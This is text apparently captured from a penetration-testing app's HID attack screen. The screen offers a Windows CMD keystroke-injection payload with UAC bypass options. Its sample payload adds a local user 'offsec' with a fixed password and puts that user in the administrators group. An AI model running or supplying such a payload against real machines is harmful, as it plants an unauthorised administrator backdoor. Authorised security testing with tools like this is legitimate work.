 8:22
HID Attacks
PowerSploit
Windows CMD
This Windows CMD payload allows you to enter raw commands to a Windows command
prompt. Hitting the list menu will allow you to choose keyboard layout or UAC bypass
options.
Edit source
*ipconfig
net user offsec Nethunter! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD
SAVE TO SDCARD
UPDATE